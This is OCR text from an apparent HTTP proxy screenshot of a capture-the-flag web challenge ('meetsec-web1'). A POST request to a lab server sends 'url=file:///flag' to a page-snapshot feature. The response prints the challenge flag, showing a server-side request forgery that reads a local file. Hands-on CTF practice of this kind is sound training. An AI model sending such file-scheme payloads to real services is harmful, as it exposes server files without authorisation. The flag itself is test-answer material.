 请求
美化 Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 118.195.152.204
3 Content-Length: 16
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://118.195.152.204
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/136.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://118.195.152.204/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 url=file:///flag
响应
美化 Raw Hex 页面渲染
\n
请输入要查询的网站
Submit
file:///flag 的快照如下：
meetsec-web1{flag1-6d5e5c2bb397ba7727b58df59b35f66a}